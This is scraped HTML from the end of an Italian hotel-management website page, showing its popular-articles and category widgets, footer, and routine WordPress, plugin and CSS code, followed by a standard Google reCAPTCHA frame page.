categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="1";block_tdi_5.block_type="td_block_7";block_tdi_5.post_count="3";block_tdi_5.found_posts="1116";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="372";tdBlocksArray.push(block_tdi_5);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_5 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_6 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/c4609.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_21834395-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['21834395']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_57153","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/borghi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=21834395 defer></script><script type=text/javascript id=gt_widget_script_26480161-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['26480161']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_56374","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/tag/borghi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=26480161 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xxfueJTZhMLiLDHg6mRujw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769587279882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>